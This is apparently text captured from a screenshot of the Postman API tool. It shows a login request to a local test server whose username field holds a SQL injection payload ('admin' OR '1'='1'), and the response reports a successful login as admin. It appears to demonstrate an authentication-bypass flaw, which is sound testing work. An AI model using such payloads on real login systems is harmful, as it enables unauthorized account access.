 POST http://localhost:8080/a POST http://localhost:8080/a No environment
HTTP http://localhost:8080/api/auth/login Save Share
POST http://localhost:8080/api/auth/login Send
Params Authorization Headers (9) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username": "admin' OR '1'='1",
3 "password": "wrongpassword"
4 }
Body Cookies Headers (10) Test Results 200 OK • 12 ms • 385 B •
{} JSON Preview Visualize
1 {
2 "balance": 0.0,
3 "message": "Login successful",
4 "userId": 1,
5 "username": "admin"
6 }
Postbot Runner Start Proxy Cookies Vault Trash